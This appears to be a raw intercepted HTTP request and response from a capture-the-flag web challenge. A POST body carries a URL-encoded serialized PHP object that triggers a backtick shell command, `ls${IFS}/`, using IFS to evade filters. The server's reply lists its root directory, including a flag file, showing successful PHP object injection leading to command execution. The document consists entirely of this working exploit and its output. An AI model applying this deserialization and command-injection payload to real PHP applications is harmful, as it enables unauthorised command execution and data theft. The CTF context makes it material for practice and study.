 Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /?first=doller&a=var=give%26bbb=me%26ccc=flag HTTP/1.1
Host: d5b9feed297f48efba764fbecac1ee9011342720845541b9.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 186
come=O%3A4%3A%22come%22%3A2%3A%7Bs%3A12%3A%22%00come%00method%22%3Bs%
3A4%3A%22echo%22%3Bs%3A10%3A%22%00come%00args%22%3Ba%3A1%3A%7Bi%3A0%3
Bs%3A11%3A%22%60ls%24%7BIFS%7D%2F%60%22%3B%7D%7D
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 04 Nov 2018 18:08:21 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 106
Connection: close
Vary: Accept-Encoding
<br>welcome!<br>bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv
sys tmp usr var